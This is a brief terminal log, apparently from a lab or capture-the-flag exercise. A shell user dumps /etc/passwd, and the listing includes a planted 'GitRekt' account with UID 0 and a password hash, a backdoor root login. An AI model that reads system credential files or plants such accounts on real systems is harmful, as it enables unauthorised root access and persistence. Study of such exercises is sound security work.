 bash-4.2$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
michael:x:1000:1000:Michael:/home/michael:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
GitRekt:$1$GitRekt$FzDARwVLdGr6swDMInZda1:0:0::/root:/bin/bash
bash-4.2$